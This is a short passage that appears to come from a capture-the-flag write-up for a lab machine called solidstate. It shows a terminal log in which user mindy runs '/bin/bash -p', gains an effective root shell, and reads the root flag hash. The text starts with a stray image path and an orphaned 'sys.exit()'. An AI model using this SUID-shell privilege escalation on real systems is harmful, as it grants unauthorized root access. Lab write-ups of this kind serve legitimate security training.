 sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ /bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ /bin/bash -p
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ /bin/bash -p
bash-4.4#
bash-4.4# id
uid=1001(mindy) gid=1001(mindy) euid=0(root) egid=0(root) groups=0(root),1001(mindy)
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
575917481fdeae2d1176b9cf5486e79b
bash-4.4# ^C
Copy